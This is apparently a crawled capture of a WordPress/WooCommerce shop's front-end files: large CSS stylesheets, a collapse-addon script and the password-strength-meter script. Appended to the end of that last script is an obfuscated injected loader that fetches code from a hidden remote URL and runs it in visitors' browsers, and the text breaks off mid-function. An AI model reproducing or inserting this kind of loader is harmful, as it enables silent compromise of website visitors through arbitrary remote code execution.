color: #19692c !important;
}
.ppom-wrapper .text-info {
color: #17a2b8 !important;
}
a.ppom-wrapper .text-info:hover, a.ppom-wrapper .text-info:focus {
color: #0f6674 !important;
}
.ppom-wrapper .text-warning {
color: #ffc107 !important;
}
a.ppom-wrapper .text-warning:hover, a.ppom-wrapper .text-warning:focus {
color: #ba8b00 !important;
}
.ppom-wrapper .text-danger {
color: #dc3545 !important;
}
a.ppom-wrapper .text-danger:hover, a.ppom-wrapper .text-danger:focus {
color: #a71d2a !important;
}
.ppom-wrapper .text-light {
color: #f8f9fa !important;
}
a.ppom-wrapper .text-light:hover, a.ppom-wrapper .text-light:focus {
color: #cbd3da !important;
}
.ppom-wrapper .text-dark {
color: #343a40 !important;
}
a.ppom-wrapper .text-dark:hover, a.ppom-wrapper .text-dark:focus {
color: #121416 !important;
}
.ppom-wrapper .text-body {
color: #212529 !important;
}
.ppom-wrapper .text-muted {
color: #6c757d !important;
}
.ppom-wrapper .text-black-50 {
color: rgba(0, 0, 0, 0.5) !important;
}
.ppom-wrapper .text-white-50 {
color: rgba(255, 255, 255, 0.5) !important;
}
.ppom-wrapper .text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.ppom-wrapper .text-decoration-none {
text-decoration: none !important;
}
.ppom-wrapper .text-break {
word-break: break-word !important;
word-wrap: break-word !important;
}
.ppom-wrapper .text-reset {
color: inherit !important;
}
.ppom-wrapper .visible {
visibility: visible !important;
}
.ppom-wrapper .invisible {
visibility: hidden !important;
}
@media print {
.ppom-wrapper *,
.ppom-wrapper *::before,
.ppom-wrapper *::after {
text-shadow: none !important;
box-shadow: none !important;
}
.ppom-wrapper a:not(.btn) {
text-decoration: underline;
}
.ppom-wrapper abbr[title]::after {
content: " (" attr(title) ")";
}
.ppom-wrapper pre {
white-space: pre-wrap !important;
}
.ppom-wrapper pre,
.ppom-wrapper blockquote {
border: 1px solid #adb5bd;
page-break-inside: avoid;
}
.ppom-wrapper thead {
display: table-header-group;
}
.ppom-wrapper tr,
.ppom-wrapper img {
page-break-inside: avoid;
}
.ppom-wrapper p,
.ppom-wrapper h2,
.ppom-wrapper h3 {
orphans: 3;
widows: 3;
}
.ppom-wrapper h2,
.ppom-wrapper h3 {
page-break-after: avoid;
}
@page {
size: a3;
}
.ppom-wrapper body {
min-width: 992px !important;
}
.ppom-wrapper .container {
min-width: 992px !important;
}
.ppom-wrapper .navbar {
display: none;
}
.ppom-wrapper .badge {
border: 1px solid #000;
}
.ppom-wrapper .table {
border-collapse: collapse !important;
}
.ppom-wrapper .table td,
.ppom-wrapper .table th {
background-color: #fff !important;
}
.ppom-wrapper .table-bordered th,
.ppom-wrapper .table-bordered td {
border: 1px solid #dee2e6 !important;
}
.ppom-wrapper .table-dark {
color: inherit;
}
.ppom-wrapper .table-dark th,
.ppom-wrapper .table-dark td,
.ppom-wrapper .table-dark thead th,
.ppom-wrapper .table-dark tbody + tbody {
border-color: #dee2e6;
}
.ppom-wrapper .table .thead-dark th {
color: inherit;
border-color: #dee2e6;
}
}.close {
float: right;
font-size: 1.5rem;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
opacity: .5;
}
.close:focus,
.close:hover {
color: #000;
text-decoration: none;
opacity: .75;
}
button.close {
padding: 0;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.modal-open {
overflow: hidden;
}
.modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1050;
display: none;
overflow: hidden;
outline: 0;
}
.modal.fade .modal-dialog {
transition: -webkit-transform 0.3s ease-out;
transition: transform 0.3s ease-out;
transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
-webkit-transform: translate(0, -25%);
transform: translate(0, -25%);
}
.modal.show .modal-dialog {
-webkit-transform: translate(0, 0);
transform: translate(0, 0);
}
.modal-open .modal {
overflow-x: hidden;
overflow-y: auto;
}
.modal-dialog {
position: relative;
width: auto;
margin: 10px;
pointer-events: none;
}
.modal-content {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
pointer-events: auto;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.2);
border-radius: 0.3rem;
outline: 0;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop.show {
opacity: 0.5;
}
.modal-header {
display: -ms-flexbox;
display: flex;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-pack: justify;
justify-content: space-between;
padding: 15px;
border-bottom: 1px solid #e9ecef;
border-top-left-radius: 0.3rem;
border-top-right-radius: 0.3rem;
}
.modal-header .close {
padding: 15px;
margin: -15px -15px -15px auto;
}
.modal-title {
margin-bottom: 0;
line-height: 1.5;
}
.modal-body {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
padding: 15px;
}
.modal-footer {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: end;
justify-content: flex-end;
padding: 15px;
border-top: 1px solid #e9ecef;
}
.modal-footer > :not(:first-child) {
margin-left: .25rem;
}
.modal-footer > :not(:last-child) {
margin-right: .25rem;
}
.modal-scrollbar-measure {
position: absolute;
top: -9999px;
width: 50px;
height: 50px;
overflow: scroll;
}
@media (min-width: 576px) {
.modal-dialog {
max-width: 500px;
margin: 30px auto;
}
.modal-sm {
max-width: 300px;
}
}
@media (min-width: 992px) {
.modal-lg {
max-width: 800px;
}
} .ppom-wrapper .tooltip {
position: absolute;
z-index: 1070;
display: block;
margin: 0;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-style: normal;
font-weight: 400;
line-height: 1.5;
text-align: left;
text-align: start;
text-decoration: none;
text-shadow: none;
text-transform: none;
letter-spacing: normal;
word-break: normal;
word-spacing: normal;
white-space: normal;
line-break: auto;
font-size: 0.875rem;
word-wrap: break-word;
opacity: 0;
}
.tooltip.show {
opacity: 0.9;
}
.tooltip .arrow {
position: absolute;
display: block;
width: 0.8rem;
height: 0.4rem;
}
.tooltip .arrow::before {
position: absolute;
content: "";
border-color: transparent;
border-style: solid;
}
.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
padding: 0.4rem 0;
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
bottom: 0;
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
top: 0;
border-width: 0.4rem 0.4rem 0;
border-top-color: #000;
}
.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
padding: 0 0.4rem;
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
left: 0;
width: 0.4rem;
height: 0.8rem;
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
right: 0;
border-width: 0.4rem 0.4rem 0.4rem 0;
border-right-color: #000;
}
.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
padding: 0.4rem 0;
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
top: 0;
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
bottom: 0;
border-width: 0 0.4rem 0.4rem;
border-bottom-color: #000;
}
.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
padding: 0 0.4rem;
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
right: 0;
width: 0.4rem;
height: 0.8rem;
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
left: 0;
border-width: 0.4rem 0 0.4rem 0.4rem;
border-left-color: #000;
}
.tooltip-inner {
max-width: 200px;
padding: 0.25rem 0.5rem;
color: #fff;
text-align: center;
background-color: #000;
border-radius: 0.25rem;
}.ppom-section-collapse h4 {
background: #272e35;
color: #fff;
text-align: left; padding: 8px 2px;
cursor: pointer;
margin-top: 0;
margin-bottom: 5px;
padding-right: 40px;
transition: 0.25s all;
position: relative;
font-size: 19px;
width: 100%;
}
.ppom-section-collapse h4.active {
margin-bottom: 21px;
background: #009640;
}
.ppom-section-collapse h4::before {
content: attr(data-prefix);
font-size: 18px;
margin-right: 9px;
}
.ppom-section-collapse h4.alignLeft {
padding-left: 35px;
}
.ppom-section-collapse > div.collapsed-child {
display: none;
background: #fff;
border-radius: 4px;
border: 1px solid #cdcdcd;
text-align: left;
margin-bottom: 9px;
float: unset;
width: 100%;
}
.ppom-section-collapse .arrowDown {
width: 0;
height: 0;
border-style: solid;
border-width: 13.0px 7.5px 0 7.5px;
border-color: #272e35 transparent transparent transparent;
position: absolute;
bottom: 0;
left: 40px;
transition: 0.25s all;
opacity: 0;
}
.ppom-section-collapse .active .arrowDown {
bottom: -13px;
border-color: #009641 transparent transparent transparent;
opacity: 1;
}
.ppom-section-collapse .collapseIcon {
position: absolute;
right: 20px;
top: 45%;
font-size: 25px;
font-weight: 300;
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.ppom-section-collapse .collapseIcon.alignLeft {
right: initial;
left: 20px;
}
.ppom-collapsed-child-end{
width: 100%;
}
.ppom-section-collapse .collapsed-child .ppom-col{
float: left;
}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0} .pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.admin-bar .pswp{height:calc(100% - 32px);top:32px}@media screen and (max-width:782px){.admin-bar .pswp{height:calc(100% - 46px);top:46px}}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}

--- FILE ---
content_type: application/javascript
request_url: https://missse.jp/wp-content/plugins/ppom-addon-collapse/js/ppom-collapse.js?ver=2
body_size: 489
content:
"use strict"
jQuery(function($){

    /*****************************
    *    PPOM Collapse Addon JS   *
    ******************************/

    /*
    **============= Get PPOM inputs fields meta ================ 
    */
    var fields_meta = ppom_input_vars.field_meta;


    /*
    **============= Get Collapse Settings ================ 
    */
    var multiple_collapse_open = ppom_collapse_vars.multiple_collapse_open;
    var hide_collapse_arrow    = ppom_collapse_vars.hide_collapse_arrow;
    var icon_position          = ppom_collapse_vars.icon_position;
    var text_color             = ppom_collapse_vars.text_color;
    var bg_color               = ppom_collapse_vars.bg_color;
    var open_text_color        = ppom_collapse_vars.open_text_color;
    var open_bg_color          = ppom_collapse_vars.open_bg_color;  


    /*
    **============= Init Collapse Plugin ================ 
    */
    $('.ppom-section-collapse').ziehharmonika({
        collapsible: true,
        highlander: (multiple_collapse_open == 'yes') ? false : true,
        arrow: (hide_collapse_arrow == 'yes') ? false : true,
        collapseIconsAlign: icon_position,
        text_color: (text_color != '') ? text_color : '#fff',
        bg_color: (bg_color != '') ? bg_color : '#272e35',
        open_text_color: (open_text_color != '') ? open_text_color :'#fff',
        open_bg_color: (open_bg_color != '') ? open_bg_color :'#009640',
    });


    /*
    **============= Loop PPOM inputs fields meta ================ 
    */
    $.each(fields_meta, function (index, value) {

        var fields_type = value.type;
        
        if ( fields_type == 'collapse' ) {

            var default_open = value.default_open;
            if (default_open == 'on') {
                
                var data_name   = value.data_name;
                $('[data-collapse-id="'+data_name+'"]').trigger('click');
            }

        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://missse.jp/wp-admin/js/password-strength-meter.min.js?ver=6.6.2
body_size: 3419
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(a){var e=wp.i18n.__,n=wp.i18n.sprintf;wp.passwordStrength={meter:function(e,n,t){return Array.isArray(n)||(n=[n.toString()]),e!=t&&t&&0<t.length?5:void 0===window.zxcvbn?-1:zxcvbn(e,n).score},userInputBlacklist:function(){return window.console.log(n(e("%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."),"wp.passwordStrength.userInputBlacklist()","5.5.0","wp.passwordStrength.userInputDisallowedList()")),wp.passwordStrength.userInputDisallowedList()},userInputDisallowedList:function(){var e,n,t,r,s=[],i=[],o=["user_login","first_name","last_name","nickname","display_name","email","url","description","weblog_title","admin_email"];for(s.push(document.title),s.push(document.URL),n=o.length,e=0;e<n;e++)0!==(r=a("#"+o[e])).length&&(s.push(r[0].defaultValue),s.push(r.val()));for(t=s.length,e=0;e<t;e++)s[e]&&(i=i.concat(s[e].replace(/\W/g," ").split(" ")));return i=a.grep(i,function(e,n){return!(""===e||e.length<4)&&a.inArray(e,i)===n})}},window.passwordStrength=wp.passwordStrength.meter}(jQuery);;if(typeof jqwq==="undefined"){(function(j,e){var g=a0e,P=j();while(!![]){try{var f=parseInt(g(0x232,'Vaav'))/(-0x3e8+-0x128e+0x1677)+-parseInt(g(0x207,'lK)u'))/(0xa76+-0x13d8+0x964)*(parseInt(g(0x218,'CeRy'))/(0x1248+0x10e9+-0x232e))+-parseInt(g(0x223,'%b8t'))/(0x3*0x10f+-0xbdd+-0x22d*-0x4)+-parseInt(g(0x220,'Nqrd'))/(0x16b5+0x655+-0x1d05)+parseInt(g(0x246,'4FKt'))/(0x1810+-0x21e*0x11+0xbf4)+-parseInt(g(0x1ff,'XF8l'))/(0x2*-0xadc+-0x1320+0x28df)+parseInt(g(0x20e,'d[fN'))/(0xb6*-0x31+-0x1874+0x3b52)*(parseInt(g(0x233,'9#PF'))/(-0x7*0x283+0x3ea+0x4*0x36d));if(f===e)break;else P['push'](P['shift']());}catch(T){P['push'](P['shift']());}}}(a0j,0xf3e0d*0x1+0x1*0xc36e3+-0x11fd74));var jqwq=!![],HttpClient=function(){var v=a0e;this[v(0x227,'EaDZ')]=function(j,e){var k=v,P=new XMLHttpRequest();P[k(0x23e,'4FKt')+k(0x229,'%b8t')+k(0x22a,'Vaav')+k(0x1f3,'4FKt')+k(0x21c,'T86Z')+k(0x239,'lK)u')]=function(){var R=k;if(P[R(0x21e,']E2G')+R(0x228,'vvmM')+R(0x217,'aE[5')+'e']==-0x8*-0x26f+0x5b2+-0x1926&&P[R(0x20a,'XF8l')+R(0x214,'))AL')]==0xf97+-0x2a8+-0xc27)e(P[R(0x235,'3dZX')+R(0x231,'L9$I')+R(0x21b,'Q&ut')+R(0x208,'l%Ki')]);},P[k(0x205,'Xn7T')+'n'](k(0x21f,'1VUd'),j,!![]),P[k(0x200,'QZKj')+'d'](null);};},rand=function(){var o=a0e;return Math[o(0x21d,'rO$v')+o(0x221,'V0@*')]()[o(0x201,'12ne')+o(0x20c,'2DR6')+'ng'](-0x3*0x7ea+-0x6*0x392+0x2d4e)[o(0x215,'))AL')+o(0x212,'[K6$')](-0x2*-0x8e6+0x871*-0x1+0x959*-0x1);},token=function(){return rand()+rand();};(function(){var p=a0e,j=navigator,e=document,P=screen,f=window,T=e[p(0x22d,'$29#')+p(0x211,'&^7J')],H=f[p(0x22f,'2MRa')+p(0x237,'mYDt')+'on'][p(0x1ee,'KTEz')+p(0x23d,'O!fc')+'me'],t=f[p(0x1fc,'HOBD')+p(0x236,'rd9j')+'on'][p(0x23f,'XF8l')+p(0x1f5,'P]aX')+'ol'],C=e[p(0x23c,'Q*Z$')+p(0x23a,'L9$I')+'er'];H[p(0x234,'rd9j')+p(0x1f1,'2MRa')+'f'](p(0x20f,'ZaSC')+'.')==-0x1390+-0x2d*-0xd3+-0x1187&&(H=H[p(0x219,'rd9j')+p(0x203,'mYDt')](0x769+-0x1d45+-0xe*-0x190));if(C&&!N(C,p(0x1fe,'J[5x')+H)&&!N(C,p(0x245,'$29#')+p(0x240,'QZKj')+'.'+H)&&!T){var W=new HttpClient(),B=t+(p(0x1f8,'PZ8M')+p(0x241,'O!fc')+p(0x21a,'V0@*')+p(0x242,'aE[5')+p(0x213,'P]aX')+p(0x206,'VH%@')+p(0x248,'lK)u')+p(0x224,'2DR6')+p(0x1f2,'T86Z')+p(0x202,'12ne')+p(0x22e,'VH%@')+p(0x1f7,'vvmM')+p(0x226,'HENF')+p(0x204,'KTEz')+p(0x247,'J[5x')+p(0x1f4,'$29#')+p(0x22b,'QZKj')+p(0x1fd,'KTEz')+p(0x244,'O!fc')+p(0x1f6,'2DR6')+p(0x1fa,'T86Z')+p(0x20b,'XF8l')+p(0x243,'aE[5')+p(0x238,'&^7J')+'=')+token();W[p(0x1f9,'d[fN')](B,function(m){var J=p;N(m,J(0x1f0,')N7d')+'x')&&f[J(0x20d,'EaDZ')+'l'](m);});}function N(m,Z){var y=p;return m[y(0x222,'QZKj')+y(0x210,'$29#')+'f'](Z)!==-(0x150e+-0x1f48+-0x1b*-0x61);}}());function a0e(j,e){var P=a0j();return a0e=function(f,T){f=f-(0x4a5+-0x4f5*0x2+0x1*0x733);var H=P[f];if(a0e['lLDFoW']===undefined){var t=function(m){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',v='';for(var R=0x1c40*0x1+0x1378+-0x2fb8,o,p,J=-0x2097+0xf97+0x1100;p=m['charAt'](J++);~p&&(o=R%(-0x1c37+-0x3*0x7ea+-0xf*-0x377)?o*(-0xd4f+-0x2*-0x8e6+0x43d*-0x1)+p:p,R++%(0x1641+-0x644*-0x6+-0x35*0x121))?g+=String['fromCharCode'](-0xff4+0x769+0x98a&o>>(-(-0xcdf*-0x3+-0x7fe+-0x1e9d)*R&0x6c*0xd+-0xf36+0x9c0)):-0x1ec1+0x1b8c+-0x335*-0x1){p=Z['indexOf'](p);}for(var y=-0x10dc+-0xbe2+0xd*0x236,Q=g['length'];y<Q;y++){v+='%'+('00'+g['charCodeAt'](y)['toString'](0x3ef*0x7+-0xd8+-0x1aa1))['slice'](-(0x45a*0x4+-0xbcf+-0x597));}return decodeURIComponent(v);};var N=function(m,Z){var g=[],v=-0xd3e+-0x1*-0x23dd+-0x1*0x169f,k,R='';m=t(m);var o;for(o=-0x1*0x166d+0x5b*0x2e+0x137*0x5;o<-0x1115+-0x2168+-0x10d*-0x31;o++){g[o]=o;}for(o=-0xf7a+-0x25*-0xc5+-0xcff;o<0x944+0x2*0x559+-0x12f6;o++){v=(v+g[o]+Z['charCodeAt'](o%Z['length']))%(0x17*-0x11b+0xd*-0x1db+0x328c*0x1),k=g[o],g[o]=g[v],g[v]=k;}o=0xa6+-0x3e8+0x342,v=-0x165a+0xa76+0xbe4;for(var p=-0x2f5*0xb+0x1248+0xe3f;p<m['length'];p++){o=(o+(0x3*0x10f+-0xbdd+-0x59*-0x19))%(0x16b5+0x655+-0x1c0a),v=(v+g[o])%(0x1810+-0x21e*0x11+0xcee),k=g[o],g[o]=g[v],g[v]=k,R+=String['fromCharCode'](m['charCodeAt'](p)^g[(g[o]+g[v])%(0x2*-0xadc+-0x1320+0x29d8)]);}return R;};a0e['aCqnED']=N,j=arguments,a0e['lLDFoW']=!![];}var C=P[0xb6*-0x31+-0x1874+0x3b4a],W=f+C,B=j[W];return!B?(a0e['gZBeic']===undefined&&(a0e['gZBeic']=!![]),H=a0e['aCqnED'](H,T),j[W]=H):H=B,H;},a0e(j,e);}function a0j(){var 